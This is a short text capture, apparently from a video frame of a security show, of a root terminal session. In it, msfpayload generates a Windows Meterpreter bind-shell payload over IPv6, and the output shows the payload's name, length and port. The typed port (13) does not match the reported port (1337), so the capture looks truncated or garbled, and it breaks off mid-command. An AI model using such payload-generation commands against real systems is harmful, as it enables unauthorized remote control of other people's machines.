 Revision3
root@li221-125:~/msf# screen -d -x
[detached from 7208.pts-0.li221-125]
root@li221-125:~/msf# screen -d -x
[detached from 7208.pts-0.li221-125]
root@li221-125:~/msf# ./msfpayload windows/meterpreter/bind_ipv6_tcp LPORT=13
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/bind_ipv6_tcp
 Length: 364
Options: LPORT=1337
root@li221-125:~/msf# s